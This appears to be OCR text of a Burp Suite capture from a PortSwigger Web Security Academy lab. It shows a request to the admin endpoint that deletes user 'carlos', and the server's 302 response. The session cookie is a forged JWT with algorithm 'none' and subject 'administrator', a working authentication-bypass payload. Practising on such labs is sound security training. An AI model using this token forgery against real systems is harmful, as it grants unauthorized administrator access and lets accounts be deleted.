 Send Cancel < ▾ > ▾ Follow redirection Target: https://0a8c008b047747d680011766001f00a9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor JSON Web Tokens \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a8c008b047747d680011766001f00a9.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyODEzYTJjNi03N2Q4LTRkMDMtYWM4YS0yMzI0ZDJiZGI5NjUiLCJhbGciOi
Jub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJl
eHAiOjE2ODYyOTE4MTN9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
8 Sec-Gpc: 1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Accept-Language: en-GB,en;q=0.6
17 Referer:
https://0a8c008b047747d680011766001f00a9.web-security-academy.net/logi
n
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector